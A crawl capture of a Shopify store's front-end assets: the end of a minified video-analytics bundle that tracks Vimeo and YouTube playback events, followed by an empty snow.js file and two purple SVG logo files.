h=f[d];h.enumerable=h.enumerable||!1,h.configurable=!0,"value"in h&&(h.writable=!0),Object.defineProperty(l,h.key,h)}}return function(l,f,d){return f&&c(l.prototype,f),d&&c(l,d),l}}(),s=o(a(0));function o(c){return c&&c.__esModule?c:{default:c}}var u=function(c){function l(f,d){(function(v,m){if(!(v instanceof m))throw new TypeError("Cannot call a class as a function")})(this,l);var h=function(v,m){if(!v)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!m||typeof m!="object"&&typeof m!="function"?v:m}(this,(l.__proto__||Object.getPrototypeOf(l)).call(this,"VimeoAnalytics"));return h.authToken=d,h.player=f,h.metadata={content:{},playback:{videoPlayer:"Vimeo"}},h.mostRecentHeartbeat=0,h.isPaused=!1,h}return function(f,d){if(typeof d!="function"&&d!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof d);f.prototype=Object.create(d&&d.prototype,{constructor:{value:f,enumerable:!1,writable:!0,configurable:!0}}),d&&(Object.setPrototypeOf?Object.setPrototypeOf(f,d):f.__proto__=d)}(l,c),i(l,[{key:"initialize",value:function(){var f=this,d={loaded:this.retrieveMetadata,play:this.trackPlay,pause:this.trackPause,ended:this.trackEnded,timeupdate:this.trackHeartbeat};for(var h in d)this.registerHandler(h,d[h]);this.player.getVideoId().then(function(v){f.retrieveMetadata({id:v})}).catch(console.error)}},{key:"registerHandler",value:function(f,d){var h=this;this.player.on(f,function(v){h.updateMetadata(v),d.call(h,v)})}},{key:"trackPlay",value:function(){this.isPaused?(this.track("Video Playback Resumed",this.metadata.playback),this.isPaused=!1):(this.track("Video Playback Started",this.metadata.playback),this.track("Video Content Started",this.metadata.content))}},{key:"trackEnded",value:function(){this.track("Video Playback Completed",this.metadata.playback),this.track("Video Content Completed",this.metadata.content)}},{key:"trackHeartbeat",value:function(){var f=this.mostRecentHeartbeat,d=this.metadata.playback.position;d!==f&&d-f>=10&&(this.track("Video Content Playing",this.metadata.content),this.mostRecentHeartbeat=Math.floor(d))}},{key:"trackPause",value:function(){this.isPaused=!0,this.track("Video Playback Paused",this.metadata.playback)}},{key:"retrieveMetadata",value:function(f){var d=this;return new Promise(function(h,v){var m=f.id;(0,s.default)("https://api.vimeo.com/videos/"+m,{headers:{Authorization:"Bearer "+d.authToken}}).then(function(p){return p.ok?p.json():v(p)}).then(function(p){d.metadata.content.title=p.name,d.metadata.content.description=p.description,d.metadata.content.publisher=p.user.name,d.metadata.playback.position=0,d.metadata.playback.totalLength=p.duration}).catch(function(p){return console.error("Request to Vimeo API Failed with: ",p),v(p)})})}},{key:"updateMetadata",value:function(f){var d=this;return new Promise(function(h,v){d.player.getVolume().then(function(m){m&&(d.metadata.playback.sound=100*m),d.metadata.playback.position=f.seconds,h()}).catch(v)})}}]),l}(o(a(1)).default);n.default=u},function(t,n,a){Object.defineProperty(n,"__esModule",{value:!0});var i=function(){function f(d,h){for(var v=0;v<h.length;v++){var m=h[v];m.enumerable=m.enumerable||!1,m.configurable=!0,"value"in m&&(m.writable=!0),Object.defineProperty(d,m.key,m)}}return function(d,h,v){return h&&f(d.prototype,h),v&&f(d,v),d}}(),s=u(a(0)),o=u(a(1));function u(f){return f&&f.__esModule?f:{default:f}}var c=function(f){function d(h,v){(function(p,y){if(!(p instanceof y))throw new TypeError("Cannot call a class as a function")})(this,d);var m=function(p,y){if(!p)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!y||typeof y!="object"&&typeof y!="function"?p:y}(this,(d.__proto__||Object.getPrototypeOf(d)).call(this,"YoutubeAnalytics"));return m.player=h,m.apiKey=v,m.playerLoaded=!1,m.playbackStarted=!1,m.contentStarted=!1,m.isPaused=!1,m.isBuffering=!1,m.isSeeking=!1,m.lastRecordedTime={timeReported:Date.now(),timeElapsed:0},m.metadata=[{playback:{video_player:"youtube"},content:{}}],m.playlistIndex=0,m}return function(h,v){if(typeof v!="function"&&v!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof v);h.prototype=Object.create(v&&v.prototype,{constructor:{value:h,enumerable:!1,writable:!0,configurable:!0}}),v&&(Object.setPrototypeOf?Object.setPrototypeOf(h,v):h.__proto__=v)}(d,f),i(d,[{key:"initialize",value:function(){window.segmentYoutubeOnStateChange=this.onPlayerStateChange.bind(this),window.segmentYoutubeOnReady=this.onPlayerReady.bind(this),this.player.addEventListener("onReady","segmentYoutubeOnReady"),this.player.addEventListener("onStateChange","segmentYoutubeOnStateChange")}},{key:"onPlayerReady",value:function(h){this.retrieveMetadata()}},{key:"onPlayerStateChange",value:function(h){var v=this.player.getCurrentTime();switch(this.metadata[this.playlistIndex]&&(this.metadata[this.playlistIndex].playback.position=this.metadata[this.playlistIndex].content.position=v,this.metadata[this.playlistIndex].playback.quality=this.player.getPlaybackQuality(),this.metadata[this.playlistIndex].playback.sound=this.player.isMuted()?0:this.player.getVolume()),h.data){case-1:if(this.playerLoaded)break;this.retrieveMetadata(),this.playerLoaded=!0;break;case YT.PlayerState.BUFFERING:this.handleBuffer();break;case YT.PlayerState.PLAYING:this.handlePlay();break;case YT.PlayerState.PAUSED:this.handlePause();break;case YT.PlayerState.ENDED:this.handleEnd()}this.lastRecordedTime={timeReported:Date.now(),timeElapsed:1e3*this.player.getCurrentTime()}}},{key:"retrieveMetadata",value:function(){var h=this;return new Promise(function(v,m){var p=h.player.getVideoData(),y=h.player.getPlaylist()||[p.video_id],g=y.join();(0,s.default)("https://www.googleapis.com/youtube/v3/videos?id="+g+"&part=snippet,contentDetails&key="+h.apiKey).then(function(w){if(!w.ok){var k=new Error("Segment request to Youtube API failed (likely due to a bad API Key. Events will still be sent but will not contain video metadata)");throw k.response=w,k}return w.json()}).then(function(w){h.metadata=[];for(var k=0,A=0;A<y.length;A++){var I=w.items[A];h.metadata.push({content:{title:I.snippet.title,description:I.snippet.description,keywords:I.snippet.tags,channel:I.snippet.channelTitle,airdate:I.snippet.publishedAt}}),k+=l(I.contentDetails.duration)}for(A=0;A<y.length;A++)h.metadata[A].playback={total_length:k,video_player:"youtube"};v()}).catch(function(w){h.metadata=y.map(function(k){return{playback:{video_player:"youtube"},content:{}}}),m(w)})})}},{key:"handleBuffer",value:function(){var h=this.determineSeek();this.playbackStarted||(this.playbackStarted=!0,this.track("Video Playback Started",this.metadata[this.playlistIndex].playback)),h&&!this.isSeeking&&(this.isSeeking=!0,this.track("Video Playback Seek Started",this.metadata[this.playlistIndex].playback)),this.isSeeking&&(this.track("Video Playback Seek Completed",this.metadata[this.playlistIndex].playback),this.isSeeking=!1);var v=this.player.getPlaylist();v&&this.player.getCurrentTime()===0&&this.player.getPlaylistIndex()!==this.playlistIndex&&(this.contentStarted=!1,this.playlistIndex===v.length-1&&this.player.getPlaylistIndex()===0&&(this.track("Video Playback Completed",this.metadata[this.player.getPlaylistIndex()].playback),this.track("Video Playback Started",this.metadata[this.player.getPlaylistIndex()].playback))),this.track("Video Playback Buffer Started",this.metadata[this.playlistIndex].playback),this.isBuffering=!0}},{key:"handlePlay",value:function(){this.contentStarted||(this.playlistIndex=this.player.getPlaylistIndex(),this.playlistIndex===-1&&(this.playlistIndex=0),this.track("Video Content Started",this.metadata[this.playlistIndex].content),this.contentStarted=!0),this.isBuffering&&(this.track("Video Playback Buffer Completed",this.metadata[this.playlistIndex].playback),this.isBuffering=!1),this.isPaused&&(this.track("Video Playback Resumed",this.metadata[this.playlistIndex].playback),this.isPaused=!1)}},{key:"handlePause",value:function(){var h=this.determineSeek();this.isBuffering&&(this.track("Video Playback Buffer Completed",this.metadata[this.playlistIndex].playback),this.isBuffering=!1),this.isPaused||(h?(this.track("Video Playback Seek Started",this.metadata[this.playlistIndex].playback),this.isSeeking=!0):(this.track("Video Playback Paused",this.metadata[this.playlistIndex].playback),this.isPaused=!0))}},{key:"handleEnd",value:function(){this.track("Video Content Completed",this.metadata[this.playlistIndex].content),this.contentStarted=!1;var h=this.player.getPlaylistIndex(),v=this.player.getPlaylist();(v&&h===v.length-1||h===-1)&&(this.track("Video Playback Completed",this.metadata[this.playlistIndex].playback),this.playbackStarted=!1)}},{key:"determineSeek",value:function(){var h=this.isPaused||this.isBuffering?0:Date.now()-this.lastRecordedTime.timeReported,v=1e3*this.player.getCurrentTime()-this.lastRecordedTime.timeElapsed;return Math.abs(h-v)>2e3}}]),d}(o.default);function l(f){var d=f.match(/PT(\d+H)?(\d+M)?(\d+S)?/);return d=d.slice(1).map(function(h){if(h!=null)return h.replace(/\D/,"")}),3600*(parseInt(d[0])||0)+60*(parseInt(d[1])||0)+(parseInt(d[2])||0)}n.default=c}])})})(qn);var Gn=qn.exports;const jc=Ut(Gn),Rc=Wn({__proto__:null,default:jc},[Gn]);return vt.scriptloader=Un,Object.defineProperty(vt,Symbol.toStringTag,{value:"Module"}),vt}({});


--- FILE ---
content_type: text/javascript
request_url: https://wandernana.fr/cdn/shop/t/34/assets/snow.js?v=37179527650872287821762942192
body_size: -634
content:
//# sourceMappingURL=/cdn/shop/t/34/assets/snow.js.map?v=37179527650872287821762942192


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shopify.com/s/files/1/0443/0580/9567/files/Wander_logomark-PURPLE_6604af39-1c38-4002-b9fd-e13bd30d7c1f.svg?v=1742121775
body_size: 89
content:
<svg viewBox="0 0 85.5 52.3" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" id="Layer_1">
  <defs>
    <style>
      .cls-1 {
        fill: #9583d6;
        stroke-width: 0px;
      }
    </style>
  </defs>
  <path d="M22.07,6.87l-.36.51c-.14.22-.36.43-.51.65-5.79,6.87-10.56,15.48-10.56,24.67,0,5.14,1.66,8.9,7.52,8.9,1.95,0,3.76-.65,5.5-1.59-1.88-4.34-2.6-8.68-2.6-13.38,0-8.75,3.76-22.72,14.47-22.72,1.66,0,3.4.43,4.92,1.01,5.43,2.32,7.02,7.45,7.02,12.44,0,6.66-2.61,13.09-6.08,18.81-.58,1.09-1.37,2.17-2.17,3.33-.14.22-.43.51-.65.87.65.22,1.45.29,2.1.29,10.85,0,12.95-18.16,12.95-26.62,0-2.6,0-5.43-.65-7.96-.14-.51-.22-1.01-.22-1.45,0-.72.72-.8.87-.8h.14c.58-.15.87-.22,1.38-.36,1.81-.36,3.62-.8,5.5-1.16.29-.07.58-.07.87-.14.29-.07.65-.22,1.09-.22.07,0,.65.14.8.65,0,.15.07.36.15.58.07.65.22,1.38.29,2.03.43,2.97.58,6,.58,9.04,0,13.6-4.34,36.97-23.8,36.97h-.51c-2.6,0-7.45-1.08-9.69-2.97-4.05,2.61-7.45,4.05-12.52,4.05-12.47.01-17.9-9.54-17.9-19.67S4.92,11.29,11.36,2.97c.15-.07,1.81-1.95,2.03-2.32.22-.22.8-.65,1.01-.65.29,0,.51.22.65.36,2.32,1.95,4.41,4.05,6.58,6.08l.43.43h.01ZM36.68,17.36c0-.43,0-1.3-.14-1.95-.22-.8-.43-.87-.65-.87-.36,0-.8.29-1.23.72-2.17,2.61-2.89,8.18-2.89,11.65,0,.36.07,1.66.14,2.89.07.43.07.8.14,1.09,2.32-3.98,4.63-9.26,4.63-13.53Z" class="cls-1"></path>
  <path d="M77.04,33.28c5.72,0,8.46,3.62,8.46,8.18s-2.75,8.18-8.46,8.18-8.47-3.69-8.47-8.18,2.89-8.18,8.47-8.18Z" class="cls-1"></path>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://wandernana.fr/cdn/shop/files/Wander_logo-PURPLE.svg?v=1730270364&width=500
body_size: 359
content:
<svg viewBox="0 0 820.8 157.62" xmlns="http://www.w3.org/2000/svg" data-sanitized-data-name="Layer 1" data-name="Layer 1" id="Layer_1">
  <defs>
    <style>
      .cls-1 {
        fill: #9583d6;
        stroke-width: 0px;
      }
    </style>
  </defs>
  <path d="M55.71,42.92l-.91,1.28c-.37.55-.91,1.1-1.28,1.64-14.61,17.35-26.67,39.09-26.67,62.28,0,12.97,4.2,22.46,19,22.46,4.93,0,9.5-1.64,13.88-4.02-4.75-10.96-6.58-21.92-6.58-33.79,0-22.1,9.5-57.35,36.53-57.35,4.2,0,8.58,1.1,12.42,2.56,13.7,5.84,17.72,18.81,17.72,31.42,0,16.8-6.58,33.06-15.34,47.49-1.46,2.74-3.47,5.48-5.48,8.4-.37.55-1.1,1.28-1.64,2.19,1.64.55,3.65.73,5.3.73,27.4,0,32.69-45.84,32.69-67.21,0-6.58,0-13.7-1.64-20.09-.37-1.28-.55-2.56-.55-3.65,0-1.83,1.83-2.01,2.19-2.01h.37c1.46-.37,2.19-.55,3.47-.91,4.57-.91,9.13-2.01,13.88-2.92.73-.18,1.46-.18,2.19-.37.73-.18,1.64-.55,2.74-.55.18,0,1.64.37,2.01,1.64,0,.37.18.91.37,1.46.18,1.64.55,3.47.73,5.11,1.1,7.49,1.46,15.16,1.46,22.83,0,34.34-10.96,93.33-60.09,93.33h-1.28c-6.58,0-18.81-2.74-24.47-7.49-10.23,6.58-18.81,10.23-31.6,10.23C13.7,157.62,0,133.52,0,107.95S12.42,54.06,28.68,33.06c.37-.18,4.57-4.93,5.11-5.84.55-.55,2.01-1.64,2.56-1.64.73,0,1.28.55,1.64.91,5.84,4.93,11.14,10.23,16.62,15.34l1.1,1.1ZM92.6,69.41c0-1.1,0-3.29-.37-4.93-.55-2.01-1.1-2.19-1.64-2.19-.91,0-2.01.73-3.1,1.83-5.48,6.58-7.31,20.64-7.31,29.41,0,.91.18,4.2.37,7.31.18,1.1.18,2.01.37,2.74,5.84-10.05,11.69-23.38,11.69-34.16Z" class="cls-1"></path>
  <path d="M257.16,150.68v-7.85c-7.85,6.58-18.27,9.86-29.41,9.86-36.89,0-56.26-27.94-56.26-57.72s19.36-57.72,56.26-57.72c11.32,0,21.55,3.47,29.41,10.23v-8.04h33.42v111.23h-33.42ZM257.35,94.98c0-14.61-10.41-28.13-26.85-28.13s-25.39,13.52-25.39,28.13,9.13,28.13,25.39,28.13,26.85-13.33,26.85-28.13Z" class="cls-1"></path>
  <path d="M312.87,39.82h33.61v7.67c7.12-6.39,17.9-9.5,27.03-9.5,32.15,0,50.41,24.84,50.41,56.07v56.8h-34.34v-55.53c0-12.6-6.39-26.67-20.27-26.67-15.71,0-22.83,12.79-22.83,26.67v55.53h-33.61V39.82Z" class="cls-1"></path>
  <path d="M527.84,150.68v-7.85c-7.85,6.58-18.27,9.86-29.41,9.86-36.9,0-56.26-27.94-56.26-57.72s19.36-57.72,56.26-57.72c11.32,0,21.55,3.47,29.41,10.23V0h33.42v150.68h-33.42ZM528.03,94.98c0-14.61-10.41-28.13-26.85-28.13s-25.39,13.52-25.39,28.13,9.13,28.13,25.39,28.13,26.85-13.33,26.85-28.13Z" class="cls-1"></path>
  <path d="M669.03,115.8l14.43,23.93-2.19,1.28c-12.42,7.67-26.85,11.69-41.83,11.69-38.54,0-61-24.29-61-57.53,0-30.87,22.1-58.26,59.54-58.26,41.1,0,55.52,30.14,55.52,60.82,0,1.83,0,3.65-.18,5.48l-.18,2.37h-80.91c0,.55.18.91.37,1.28,4.57,11.32,13.15,17.17,26.85,17.17,9.68,0,18.81-2.01,26.85-6.58l2.74-1.64ZM657.89,77.99c-4.38-7.67-9.68-11.32-19.91-11.32-11.51,0-18.45,3.29-23.2,11.32h43.1Z" class="cls-1"></path>
  <path d="M710.3,39.82h33.61v7.67c7.12-6.39,17.9-9.5,27.03-9.5,2.92,0,5.66.37,8.58.73l2.37.18v36.89l-4.93-3.84c-2.74-2.19-6.58-3.29-10.23-3.29-16.07,0-22.83,12.6-22.83,26.67v55.53h-33.61V39.82Z" class="cls-1"></path>
  <path d="M799.43,109.59c14.43,0,21.37,9.13,21.37,20.64s-6.94,20.64-21.37,20.64-21.37-9.32-21.37-20.64,7.31-20.64,21.37-20.64Z" class="cls-1"></path>
</svg>